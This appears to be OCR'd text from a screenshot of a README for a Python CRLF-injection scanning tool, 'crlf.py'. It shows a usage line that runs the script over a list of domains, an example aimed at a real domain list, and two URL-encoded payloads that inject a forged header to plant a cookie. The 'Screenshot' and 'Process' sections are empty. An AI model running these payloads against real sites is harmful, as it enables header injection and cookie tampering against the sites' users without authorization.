
Use $ python crlf.py [domain_list.ext] [crlf_payload]
e.g $ python crlf.py mail.ru.list /%0aevil-
here:malicious_cookie1
Payloads:
/%0aevil-here:malicious_cookie1
/%0d%0aevil-here:malicious_cookie1
Screenshot:
Process: